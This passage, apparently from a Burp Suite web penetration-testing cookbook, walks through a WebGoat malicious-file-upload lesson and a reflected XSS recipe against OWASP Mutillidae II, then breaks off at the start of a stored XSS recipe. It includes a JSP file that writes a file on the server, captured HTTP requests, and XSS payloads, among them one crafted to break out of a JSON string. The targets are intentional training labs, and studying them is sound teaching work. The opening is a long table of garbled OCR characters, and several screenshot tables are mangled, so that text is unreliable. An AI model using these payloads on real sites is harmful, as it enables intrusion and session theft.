| n    | ≨jèDDÀÿ                                                                                                    | Ɗáâ⊡gØ'                     | 7,ÕHÚZü          | OŽ@áDO°C                                                                                                  | DiO:    |                 | ©)~êš,-□      | KuD′D}¹zJO                                     | õ «)          |  |
| 4    | ÁÄ-wR,×                                                                                                    | ©fw <sup>oo</sup> ⊡:        | ∖Gý*Ô⊟           |                                                                                                    |         |                 |               |                                                |               |  |
| ÷(   | ΰŪV∙+⊡š                                                                                                    | wu⊡^àq1                     | DÃ=`ARD          | / 0 ö 0 0 0 0 1                                                                                           | ?ì°Î6   | ñsè¶            | ]OÜ[;OÝ-      | <b>□□□Np□</b> ä«ÅÓ                             | Ñàœ           |  |
| " 8  | ð <n)án¢< td=""><td>ä!Þ,N6</td><td>{ID§c″Ÿ</td><td>DôDttÑD‡</td><td>∶.öêÍ</td><td>ü¾[ (</td><td>V#8-0z00</td><td>ü⊡tï⊡ýÝC;ë</td><td>¢−!Ť</td></n)án¢<> | ä!Þ,N6                      | {ID§c″Ÿ          | DôDttÑD‡                                                                                                  | ∶.öêÍ   | ü¾[ (           | V#8-0z00      | ü⊡tï⊡ýÝC;ë                                     | ¢−!Ť          |  |
| k l  | Í; ÓMN×1                                                                                                    | læå~ âñ~ ,                  | ;9ak-ö[          | 0 š { < UË                                                                                                | EN: -   | žZO¥            | DÄ≪t\$DxD     | 5 <m⊡⊡(šq⊡ td="" z<=""><td>r□f≀</td></m⊡⊡(šq⊡> | r□f≀          |  |
|      | é∞[;□@y                                                                                                    | /%&^D>D                     | ãÛÞ`l÷□          | Eús×)-ùi                                                                                                  | ÀD©□    | +um\$           | ! IßQâHBÝ     | Ôô\$Q⊡A¶∏Dpã                                   | C1+-          |  |
| = 0  | £{;Z^¾}                                                                                                    | ÐñWé5ã.                     | åîýj"Ÿt          | <uúmxù{a< td=""><td>Z^ SÝ</td><td>~~~~</td><td>^&gt;^ïÖ¢'⊡</td><td>™/OckýïOF¹</td><td>Ünw</td></uúmxù{a<> | Z^ SÝ   | ~~~~            | ^>^ïÖ¢'⊡      | ™/OckýïOF¹                                     | Ünw           |  |
| mi   | J\$OPVTC                                                                                                    | ]>%'¢^+[                    | ]−3gD\6          | □ÆÑœÄ×Vá                                                                                                  | à[îoC   | 20%n            | 6Ó-![©JP      | 'Dà5'N'Rh^                                     | G÷Ci          |  |
| ١Ŧ   | DêÁà9À                                                                                                    | s"Oçžhe                     | éãt°002          | 1243IS+a                                                                                                  | a^bç⊟   | DTÌÔ            | ÌùY£Š—=i      | S⊡æ5j⊡es¶Þ                                     | ₩ç0İ          |  |
| -1   | súDnDD%                                                                                                    | µ≻P…UÍ                      | ç . <b>B</b> 7?8 | ″íâŇU⊡≪=                                                                                                  | ai8:    | Ð <b>□</b> \$ { | ¦Ù;mê\²f      | éé~≻o#•±y′                                     | L₿⁄º          |  |
| 0E   | ]−Q7%ʆ                                                                                                    | 'Ϫd'iä9                     | ¶@rj□gÃ          | `Ê□Íu-)k                                                                                                  | r©Ÿ⊡ç   | 0œ*             | ð9±àQ□gË      | Ã~asaÝQW,⊯                                     | D#^,          |  |
| <[   | ]«g0y3*                                                                                                    | Ă~@2`\1                     | n∐&ùòµ`          | oD?fàó9D                                                                                                  | ]3«* m  | lçö>¥           | °©ïf™Ÿåò      | 5NîÎ%‡æó9D                                     | 2 - 1 - 2     |  |
|      | xfå⊡Ç⊞a                                                                                                    | ¥±g:É-j                     | 180″0            | æú⊡0¯< *¥                                                                                                 | ≤¶D#j   | 0Ŝ,,,           | 1#?ש2ªe       | °œÄø&Û5åoÉ                                     | 0-<(          |  |
| Æ    | AmKP ! 2                                                                                                    | 0001øB                      | ÝOÞOÃÚ           | OM\$ SOŽvC                                                                                                | lvëOG   | ¦⊗⊡V†           | 0°ª³ä⊡⊂çš     | OV″m∉ <sup>≤</sup> DqXD                        | * 'NT         |  |
| ff : | ™rŔ<•Ř                                                                                                    | 9Üc >v<                     | *%.KmÛ¬•         | TŨöêm 🕁                                                                                                   | EN<á×   | nien            | šž* t.ÖRx     | VÆå∼Pa œÃì                                     | tin¥;         |  |
|      | ?                                                                                                    | < +                         | >                | Burp roc                                                                                                  | ks      |                 |               |                                                |               |  |

- 12. Click the **Forward** button. Now turn Interceptor off by clicking the toggle button to Intercept is off.
- 13. Using Notepad or your favorite text editor, create a new file called poly.jsp, and write the following code within the file:

### <html>

<% java.io.File file = new java.io.File("/var/lib/tomcat6/webapps/WebGoat/mfe\_target/guest.txt");

file.createNewFile();%>

### </HTML>

14. Return to the **Malicious File Execution** page, and browse to the poly.jsp file you created, and then click the **Start Upload** button. The poly.jsp is a Java Server Pages file that is executable on this web server. Following the instructions, we must create a guest.txt file in the path provided. This code creates that file in JSP scriptlet tag code:

#### Solution Videos

The form below allows you to upload an image which will be displayed on this page. Features like this are often found on web based discussion boards and social networking sites. This feature is vulnerable to Malicious File Execution.

In order to pass this lesson, upload and run a malicious file. In order to prove that your file can execute, it should create another file named:

/var/lib/tomcat6/webapps/WebGoat/mfe\_target/guest.txt

Once you have created this file, you will pass the lesson.

#### WebGoat Image Storage



OWASP Foundation | Project WebGoat | Report Bug

- 15. Right-click the unrecognized image, and select **Copy Image Location**.
- 16. Open a new tab within the same Firefox browser as WebGoat, and paste the image location in the new tab. Press *Enter* to execute the script, and give the script a few seconds to run in the background before moving to the next step.
- 17. Flip back to the first tab, *F5*, to refresh the page, and you should receive the successfully completed message. If your script is running slowly, try uploading the poly.jsp on the upload page again. The success message should appear:

### Malicious File Execution

Introduction General Access Control Flaws AJAX Security Authentication Flaws Buffer Overflows Code Quality Concurrency Cross-Site Scripting (XSS) Improper Error Handling Injection Flaws Denial of Service Insecure Communication Insecure Configuration Insecure Storage Malicious Execution



Parameter Tampering Session Management Flaws Web Services Admin Functions Challenge

### **Solution Videos**

**Restart this Lesson** 

The form below allows you to upload an image which will be displayed on this page. Features like this are often found on web based discussion boards and social networking sites. This feature is vulnerable to Malicious File Execution.

In order to pass this lesson, upload and run a malicious file. In order to prove that your file can execute, it should create another file named:

/var/lib/tomcat6/webapps/WebGoat/mfe\_target/guest.txt

Once you have created this file, you will pass the lesson.

### \* Congratulations. You have successfully completed this lesson.

### WebGoat Image Storage



OWASP Foundation | Project WebGoat | Report Bug

### How it works...

Due to unrestricted file upload vulnerability, we can upload a malicious file such as a polyglot without detection from the web server. Many sites allow images to be uploaded, so developers must ensure such images do not carry XSS payloads within them. Protection in this area can be in the form of magic number checks or special proxy servers screening all uploads.

### There's more...

To read more about polyglots, please refer to the Portswigger blog: <u>https://portswigger.net/blog/bypassing-csp-using-polyglot-jpegs</u>.

# **Evaluating Input Validation Checks**

In this chapter, we will cover the following recipes:

- Testing for reflected cross-site scripting
- Testing for stored cross-site scripting
- Testing for HTTP verb tampering
- Testing for HTTP Parameter Pollution
- Testing for SQL injection
- Testing for command injection

# Introduction

Failure to validate any input received from the client before using it in the application code is one of the most common security vulnerabilities found in web applications. This flaw is the source for major security issues, such as SQL injection and **cross-site scripting** (**XSS**). Web-penetration testers must evaluate and determine whether any input is reflected back or executed upon by the application. We'll learn how to use Burp to perform such tests.

### **Software tool requirements**

In order to complete the recipes in this chapter, you will need the following:

- OWASP Broken Web Applications (VM)
- OWASP Mutillidae link
- Burp Proxy Community or Professional (<u>https://portswigger.net/burp/</u>)

# Testing for reflected cross-site scripting

Reflected cross-site scripting occurs when malicious JavaScript is injected into an input field, parameter, or header and, after returning from the web server, is executed within the browser. Reflected XSS occurs when the execution of the JavaScript reflects in the browser only and is not a permanent part of the web page. Penetration testers need to test all client values sent to the web server to determine whether XSS is possible.

# **Getting ready**

Using OWASP Mutillidae II, let's determine whether the application protects against reflected **cross-site scripting** (**XSS**).

### How to do it...

 From the OWASP Mutilliae II menu, select Login by navigating to OWASP 2013 | A3 - Cross Site Scripting (XSS) | Reflected (First Order) | Pen Test Tool Lookup:

| •              | OWASP Mutil                                                                                                    | lida     | e II: Web Pwn in N              | lass Production         |  |  |  |  |  |  |
|----------------|----------------------------------------------------------------------------------------------------|----------|---------------------------------|-------------------------|--|--|--|--|--|--|
| Ve             | rsion: 2.6.24 Security Lev                                                                                                    | el: 0 (H | osed) Hints: Enabled (1 - 5cr1p | t K1dd1e) Not Logged In |  |  |  |  |  |  |
| Home   Login/R | Home   Login/Register   Toggle Hints   Show Popup Hints   Toggle Security   Enforce SSL   Reset DB   View Log   View Captured |          |                                 |                         |  |  |  |  |  |  |
| OWASP 2013     | A1 - Injection (SQL)                                                                                                    | Þ        | Daw Tast Tasl Las               | I                       |  |  |  |  |  |  |
| OWASP 2010     | A1 - Injection (Other)                                                                                                    | Þ        | Pen lest looi Loo               | кир                     |  |  |  |  |  |  |
| OWASP 2007     | A2 - Broken Authentication and<br>Session Management                                                                          | •        | Help Me!                        |                         |  |  |  |  |  |  |
| Web Services   | A3 - Cross Site Scripting (XSS)                                                                                               | Þ        | Reflected (First Order)         | DNS Lookup              |  |  |  |  |  |  |
|                | A4 - Insecure Direct Object                                                                                                   | ►        | Persistent (Second Order)       | Pen Test Tool Lookup    |  |  |  |  |  |  |

2. Select a tool from the drop-down listing and click the Lookup Tool button. Any value from the drop-down list will work for this recipe:

|      |       | Pen Test Tool Lookup       |
|------|-------|----------------------------|
|      | Back  | K 🥞 Help Me!               |
|      |       | Hints                      |
| AJAX | Swite | ch to AJAX Version of page |
|      |       | Select Pen Test Tool       |
|      |       | Pen Test Tool Skipfish ~   |
|      |       | Lookup Tool                |

3. Switch to Burp Proxy | HTTP history and find the HTTP message you just created by selecting the lookup tool. Note that in the request is a parameter called ToolID. In the following example, the value is 16:

| _ | Target                                                      | Proxy       | Spider              | Scanner     | Intruder      | Repeater   | Sequencer         | Decoder     | Comparer        | Extender     | Project optio | ns User  | options | Alerts  | Headers Analyzer | xssValida |
|---|-------------------------------------------------------------|-------------|---------------------|-------------|---------------|------------|-------------------|-------------|-----------------|--------------|---------------|----------|---------|---------|------------------|-----------|
|   | Intercept HTTP history WebSockets history Options           |             |                     |             |               |            |                   |             |                 |              |               |          |         |         |                  |           |
|   | Logging of out-of-scope Proxy traffic is disabled Re-enable |             |                     |             |               |            |                   |             |                 |              |               |          |         |         |                  |           |
|   | Filter: Hiding CSS, image and general binary content        |             |                     |             |               |            |                   |             |                 |              |               |          |         |         |                  |           |
|   | <b># ▲</b> H                                                | ost         |                     |             | Method        | URL        |                   |             |                 |              | Params        | Edited   | Status  | Lengt   | h MME type B     | Extension |
|   | 54 h                                                        | ttp://192.1 | 168.56.10           | 1           | POST          | /mutillida | e/index.php?p     | age=pen-tes | st-tool-lookup. | php          | V             |          | 200     | 50868   | HTML             | ohp       |
|   |                                                             |             |                     |             |               |            |                   |             |                 |              |               |          |         |         |                  |           |
|   | Reques                                                      | Resp        | onse                |             |               |            |                   |             |                 |              |               |          | _       |         |                  |           |
|   | Raw                                                         | Params      | Header              | s Hex       |               |            |                   |             |                 |              |               |          |         |         |                  |           |
| ļ | OST /mu                                                     | tillid      | ae/inde             | ex.php?pa   | ge=pen-t      | est-tool   | -lookup.phj       | p HTTP/1.   | 1               |              |               |          |         |         |                  |           |
| ŀ | lost: 19                                                    | 2.168.      | 56.101              |             |               |            |                   |             |                 |              |               |          |         |         |                  |           |
| Ţ | lser-Age                                                    | nt: Mo      | zilla/S             | 5.0 (Wind   | ows NT 1      | 0.0; Win   | 54; x64; r        | r:61.0) (   | ecko/2010       | OlOl Fire    | fox/61.0      |          |         |         |                  |           |
| ł | ccept:                                                      | text/h      | tml, app            | lication    | /xhtml+x      | ml, appli  | ration/xml        | ;q=0.9,*/   | /*;q=0.8        |              |               |          |         |         |                  |           |
| 1 | .ccept-l                                                    | anguag      | e: en-l             | S,en;q=U    | .5            |            |                   |             |                 |              |               |          |         |         |                  |           |
| ľ | ccept-r                                                     | http://     | .g: gzip<br>//162 1 | co co io in | e<br>1/wy+i11 | idaa/ind   | ay nhanna         |             | +-+             | olum nhn     |               |          |         |         |                  |           |
| 1 | ontent-                                                     | Tume:       | annlica             | tion/v-w    | ww-form-      | urlencod   | ex.pup:page<br>ad | e-pen-ces   | 0-0001-10       | ok up . prip |               |          |         |         |                  |           |
| 0 | ontent-                                                     | Length      | : 60                | 101011/A W  | ** 1012       | ur rent ou |                   |             |                 |              |               |          |         |         |                  |           |
| 0 | ookie:                                                      | showhi      | nts=1;              | PHPSESSI    | D=d1745b      | orno09vn   | injv4m91c         | s2; acope   | ndivids=s       | vingset,i    | otto,phpbl    | o2,redmi | ne; ac  | groupsw | ithpersist=nada  |           |
| ( | onnecti                                                     | on: cl      | ose                 |             |               |            |                   |             |                 |              | 11-1          | 1        |         |         |                  |           |
| ţ | pgrade-                                                     | Insecu      | re-Requ             | uests: 1    |               |            |                   |             |                 |              |               |          |         |         |                  |           |
| ( | ache-Co                                                     | ntrol:      | max-aq              | re=O        |               |            |                   |             |                 |              |               |          |         |         |                  |           |
|   |                                                             |             |                     |             |               |            |                   |             |                 |              |               |          |         |         |                  |           |

ToolID=16 pen-test-tool-lookup-php-submit-button=Lookup+Tool
4. Flip over to the Response tab and note the JSON returned from the request. You can find the JavaScript function in the response more easily by typing PenTest in the search box at the bottom. Note that the tool\_id is reflected in a response parameter called toolIDRequested. This may be an attack vector for XSS:

| Target Proxy                                                                                      | Spider                                                                                       | Scanner                                                                                                    | Intruder                                                                                                    | Repeater                                                                                                    | Sequencer                                                                                                    | Decoder                                                                                                    | Comparer                                                                                                    | Extender                                                                                                    | Project option                                                                                                    | s User options                 | Alerts            |
|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|-------------------|
| Intercept HTTI                                                                                    | HTTP history WebSockets history Options                                                      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                |                   |
|                                                                                                   |                                                                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Logging                                                                                                    | of out-of-sco                                                                                                    | ope Proxy traffic                                                                                                    | c is disabled                  | le-enable         |
| Filter: Hiding CSS,                                                                               | image and                                                                                    | general bina                                                                                                    | iry content                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                |                   |
| # 🔺 Host                                                                                          |                                                                                              |                                                                                                    | Method                                                                                                    | URL                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Params                                                                                                    | Edited Status                  | Lengt             |
| 54 http://192                                                                                     | 54 http://192.168.56.101 POST /mutillidae/index.php?page=pen-test-tool-lookup.php ✓ 200 508/ |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                | 5086              |
|                                                                                                   | _                                                                                            |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | _                                                                                                    |                                |                   |
| Request Resp                                                                                      | oonse                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                |                   |
| Raw Headers                                                                                       | Hex                                                                                          | HTML Re                                                                                                    | ender                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                |                   |
| var gUseJavaSe<br>var gDisplayEn<br>var gPenTestTe<br>Query Tool", "c<br>output. DIG ca<br>var ac | sesare.<br>criptVal<br>cror = '<br>bolsJSON<br>comment'<br>an perfo<br>ldRow =<br>try{       | <pre>idation :<br/>FALSE";<br/>String =<br/>': "The Dor<br/>function<br/>var 1<br/>var 1<br/>v</pre> | r = "FAL<br>" { "quer<br>main Inf<br>transfer<br>(pRowOfI<br>DocRoot<br>TBody =<br>TR = 1Do<br>1_id, to<br>1_id, t | <pre>SE";<br/>(y": {"to<br/>formation<br/>(s if the<br/>Data){<br/>= window<br/>IDocRoot<br/>cRoot.cr<br/>ocl_name,<br/>) = IDocRo<br/>TD = IDocRo<br/>TD = IDOCRO<br/>TD = IDOCRO<br/>TD =</pre> | olIDRequest<br>Groper is<br>DNS server<br>.document;<br>.getElement<br>eateElement<br>phase_to_u<br>oot.createH<br>cRoot.createH<br>cRoot.createH<br>cRoot.createH<br>cRoot.createH<br>cRoot.createH<br>cRoot.createH<br>cRoot.createH<br>cRoot.createH<br>cRoot.createH<br>cRoot.createH<br>cRoot.createH<br>cRoot.createH<br>cRoot.createH<br>cRoot.createH<br>cRoot.createH<br>cRoot.createH<br>class", '<br>ute("class", 's<br>ute("class", 's<br>ute("clas | ed": "16<br>prefered<br>allows<br>ById("id<br>("tr");<br>use, tool<br>("tr");<br>eElement("<br>eElement("<br>label");<br>sub-body<br>", "sub-body"<br>", "sub-body"<br>", "sub-body"<br>", "sub-body"<br>", "sub-body"<br>", "sub-body"<br>createTex<br>createTex<br>createTex<br>createTex | ", "penTe<br>on Linux<br>transfers<br>DisplayTa<br>_type, co<br>td");<br>("td");<br>("td");<br>("td");<br>");<br>("td");<br>");<br>dy");<br>ight: nor<br>ight: nor<br>tNode (pRo<br>extNode (pRo<br>extNode (pRo | <pre>stTools":<br/>over NSI<br/>."}]}}'<br/>bleBody")<br/>mment<br/>;<br/>;<br/>w0fData.t<br/>Row0fData.t<br/>OfData.pJ<br/>Row0fData.</pre> | <pre>: [{"tool_in<br/>lookup and ]<br/>);<br/>);<br/>cool_id));<br/>a.tool_name<br/>hase_to_use<br/>a.tool_type<br/>.comment));</pre> | d":"16","tool<br>provides more | _name":<br>inform |

5. Send the request over to Repeater. Add an XSS payload within the ToolID parameter immediately following the number. Use a simple payload such as <script>alert(1);</script>:

| Target Proxy Spider Scan                                                                                                    | ner Intruder                                                      | Repeater   | Sequencer   | Decoder   | Comparer   | Extender |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|------------|-------------|-----------|------------|----------|--|--|--|
| 1 × 2 × 3 ×                                                                                                    | 1 × 2 × 3 ×                                                       |            |             |           |            |          |  |  |  |
| Go Cancel <   v >   v                                                                                                    |                                                                   |            |             |           |            |          |  |  |  |
| Request                                                                                                    |                                                                   |            |             |           |            |          |  |  |  |
| Raw Params Headers He                                                                                                    | Raw Params Headers Hex                                            |            |             |           |            |          |  |  |  |
| POST /mutillidae/index.php                                                                                                    | POST /mutillidae/index.php?page=pen-test-tool-lookup.php HTTP/1.1 |            |             |           |            |          |  |  |  |
| Host: 192.168.56.101<br>User-Agent: Mozilla/5 0 (N                                                                                               | lindows NT 1                                                      | 10 0: Winé | 4: x64: rt  | 7:61 D) G | ecko/2010  | 10101    |  |  |  |
| Firefox/61.0                                                                                                    | 11110003 111 1                                                    | ,          | ,,          | ,, .      |            | 0101     |  |  |  |
| Accept: text/html,applicat                                                                                                    | ion/xhtml+x                                                       | cml,applic | ration/xml; | q=0.9,*/  | /*;q=0.8   |          |  |  |  |
| Accept-Language: en-US,en;                                                                                                    | q=0.5                                                             |            |             |           |            |          |  |  |  |
| Accept-Encoding: gzip, def                                                                                                    | late                                                              |            |             |           |            |          |  |  |  |
| Referer: http://192.168.56                                                                                                    | .101/mutill                                                       | lidae/inde | ex.php?page | e=pen-tes | t-tool-lo  | okup.php |  |  |  |
| Content-Type: application/                                                                                                    | x-www-form-                                                       | -urlencode | ed          |           |            |          |  |  |  |
| Content-Length: 60                                                                                                    |                                                                   |            |             |           |            |          |  |  |  |
| Cookie: showhints=1; PHPSE                                                                                                    | Cookie: showhints=1; PHPSESSID=d1745borno09vn4jnjv4m91cs2;        |            |             |           |            |          |  |  |  |
| acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada<br>Composition: close                                                       |                                                                   |            |             |           |            |          |  |  |  |
| Unmection: close                                                                                                    |                                                                   |            |             |           |            |          |  |  |  |
| Cache-Control: max-age=0                                                                                                    |                                                                   |            |             |           |            |          |  |  |  |
|                                                                                                    |                                                                   |            |             |           |            |          |  |  |  |
| ToolID=16 <script>alert(1);</td><th></script> &p <th>en-test-t</th> <th>ool-lookug</th> <th>-php-sub</th> <th>mit-butto</th> <th>n=Lookup+T</th> | en-test-t                                                         | ool-lookug | -php-sub    | mit-butto | n=Lookup+T |          |  |  |  |
| 001                                                                                                    |                                                                   |            |             |           |            |          |  |  |  |

6. Click Go and examine the returned JSON response, searching for PenTest. Notice our payload is returned exactly as inputted. It looks like the developer is not sanitizing any of the input data before using it. Let's exploit the flaw:

```
Response
                     HTML
  Raw
        Headers
                Hex
                            Render
        var gUseSafeJSONParser = "FALSE";
var gUseJavaScriptValidation = "FALSE";
var qDisplayError = "FALSE";
var gPenTestToolsJSONString = '{"guery": {"toolIDReguested":
"16<script>alert(1);</script>", "penTestTools":
[{"tool id":"16","tool name":"Dig","phase to use":"Reconnaissance","tool type":"DNS
 Server Query Tool", "comment": "The Domain Information Groper is prefered on Linux
over NSLookup and provides more information natively. NSLookup must be in debug
mode to give similar output. DIG can perform zone transfers if the DNS server
allows transfers."}]}}'
        var addRow = function(pRowOfData){
                try{
                        var lDocRoot = window.document;
                        var lTBody = lDocRoot.getElementById("idDisplayTableBody");
                        var lTR = lDocRoot.createElement("tr");
                        //tool id, tool name, phase to use, tool type, comment
```

- 7. Since we are working with JSON instead of HTML, we will need to adjust the payload to match the structure of the JSON returned. We will fool the JSON into thinking the payload is legitimate. We will modify the original <script>alert(1);</script> payload to "}} )%3balert(1)%3b// instead.
- 8. Switch to the Burp Proxy | Intercept tab. Turn Interceptor on with the button Intercept is on.
- 9. Return to Firefox, select another tool from the drop-down list, and click the Lookup Tool button.

10. While Proxy | Interceptor has the request paused, insert the new payload
 of "}} )%3balert(1)%3b// immediately after the Tool ID number:

| Target Proxy                                                                                                    | Spider                                            | Scanner   | Intruder | Repeater  | Sequencer   | Decoder   | Comparer  | Extender  | Project options | User options | Alerts |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------|-----------|----------|-----------|-------------|-----------|-----------|-----------|-----------------|--------------|--------|
| Intercept HTTP                                                                                                    | Intercept HTTP history WebSockets history Options |           |          |           |             |           |           |           |                 |              |        |
| 🖉 Request to ht                                                                                                    | Request to http://192.168.56.101:80               |           |          |           |             |           |           |           |                 |              |        |
| Forward                                                                                                    |                                                   | rop       | Intercep | t is on   | Action      |           |           |           |                 |              |        |
| Raw Params                                                                                                    | Headers                                           | Hex       |          |           |             |           |           |           |                 |              |        |
| POST /mutillid                                                                                                    | ae/inde                                           | x.php?pag | je=pen-t | est-tool- | lookup.php  | HTTP/1.   | 1         |           |                 |              |        |
| Host: 192.168.                                                                                                    | 56.101                                            |           |          |           |             |           |           |           |                 |              |        |
| User-Agent: Mo                                                                                                    | zilla/5                                           | .0 (Windo | ows NT 1 | 0.0; Winé | 54; x64; rv | 7:61.0) G | ecko/2010 | 0101 Fire | fox/61.0        |              |        |
| Accept: text/h                                                                                                    | tml, app                                          | lication, | /xhtml+x | ml,applic | ation/xml;  | q=0.9,*/  | *;q=0.8   |           |                 |              |        |
| Accept-Languag                                                                                                    | e: en-U                                           | S,en;q=0. | .5       |           |             |           |           |           |                 |              |        |
| Accept-Encodin                                                                                                    | g: gzip                                           | , deflate | 2        |           |             |           |           |           |                 |              |        |
| Referer: http:                                                                                                    | //192.1                                           | 68.56.10  | l/mutill | idae/inde | ex.php?page | e=pen-tes | t-tool-lo | okup.php  |                 |              |        |
| Content-Type:                                                                                                    | applica                                           | tion/x-w  | w-form-  | urlencode | d           |           |           |           |                 |              |        |
| Content-Length                                                                                                    | Content-Length: 60                                |           |          |           |             |           |           |           |                 |              |        |
| ookie: showhints=1; PHPSESSID=d1745borno09vn4jnjv4m91cs2; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada |                                                   |           |          |           |             |           |           |           |                 |              |        |
| onnection: close                                                                                                    |                                                   |           |          |           |             |           |           |           |                 |              |        |
| Upgrade-Insecu                                                                                                    | ipgrade-Insecure-Requests: 1                      |           |          |           |             |           |           |           |                 |              |        |
|                                                                                                    |                                                   |           | 1        |           |             | -         |           |           |                 |              |        |

- 11. Click the Forward button. Turn Interceptor off by toggling to Intercept is off.
- 12. Return to the Firefox browser and see the pop-up alert box displayed. You've successfully shown a **proof of concept** (**PoC**) for the reflected XSS vulnerability:

| •                                      | OWASP Mutillidae II: Web Pwn in Mass Production                                                                    |
|----------------------------------------|----------------------------------------------------------------------------------------------------|
| Versi                                  | ion: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In                             |
| Home Login/Reg                         | ister   Toggle Hints   Show Popup Hints   Toggle Security   Enforce SSL   Reset DB   View Log   View Captured Data |
| OWASP 2013                             | Pen Test Tool Lookup                                                                                               |
| OWASP 2010                             |                                                                                                    |
| OWASP 2007                             | Back                                                                                                    |
| Web Services                           |                                                                                                    |
| HTML 5                                 |                                                                                                    |
| Others                                 | ОК                                                                                                    |
| Documentation                          | Switch to AJ.                                                                                                    |
| Resources                              | Pen Test Tools                                                                                                    |
|                                        | Select Pen Test Tool                                                                                               |
| Getting Started:<br>Project Whitepaper | Pen Test Tool Please Choose Tool                                                                                   |
| <u>13</u>                              | Lookup Tool                                                                                                    |

#### How it works...

Due to inadequate input cleansing prior to using data received from the client. In this case, the penetration testing tools identifier is reflected in the response as it is received from the client, allowing an attack vector for an XSS attack.

# **Testing for stored cross-site scripting**

Stored cross-site scripting occurs when malicious JavaScript is injected into an input field, parameter, or header and, after returning from the web server, is executed within the browser and becomes a permanent part of the page. Stored XSS occurs when the malicious JavaScript is stored in the database and is used later to populate the display of a web page. Penetration testers need to test all client values sent to the web server to determine whether XSS is possible.

# **Getting ready**

Using OWASP Mutillidae II, let's determine whether the application protects against stored cross-site scripting.

# How to do it...

1. From the OWASP Mutilliae II menu, select Login by navigating to OWASP 2013 | A3 - Cross Site Scripting (XSS) | Persistent (First Order) | Add to your blog:

| •            | OWASP Mutill                                      | ae II: Wo        | eb Pwn in I          | Mass Production                     |
|--------------|---------------------------------------------------|------------------|----------------------|-------------------------------------|
| Ve           | ersion: 2.6.24 Security Level:                    | Hosed) Hint      | s: Enabled (1 - 5cr1 | ot K1dd1e) Not Logged In            |
| Home Login/F | Register   Toggle Hints   Show Pop                | lints   Toggle S | ecurity Enforce SSL  | Reset DB   View Log   View Captured |
| OWASP 2013   | A1 - Injection (SQL)                              | Don              | Test Teel Log        | Nun                                 |
| OWASP 2010   | A1 - Injection (Other)                            |                  |                      | жир                                 |
| OWASP 2007   | A2 - Broken Authentication and Session Management | Help Me!         |                      |                                     |
| Web Services | A3 - Cross Site Scripting (XSS)                   | Reflected (Firs  | t Order)             |                                     |
|              | A4 - Insecure Direct Object                       | Persistent (Sec  | cond Order)          | Add to your blog                    |

2. Place some verbiage into the text area. Before clicking the Save Blog Entry button, let's try a payload with the entry:

| Target Proxy Spider Scanner Intr                            | ruder Repeater | Sequencer Decoder         | Comparer | Extender | Project options | User option | ns Alerts |           |       |
|-------------------------------------------------------------|----------------|---------------------------|----------|----------|-----------------|-------------|-----------|-----------|-------|
| Intercept HTTP history WebSockets history Options           |                |                           |          |          |                 |             |           |           |       |
| Logging of out-of-scope Proxy traffic is disabled Re-enable |                |                           |          |          |                 |             |           |           |       |
| Filter: Hiding CSS, image and general binary content        |                |                           |          |          |                 |             |           |           |       |
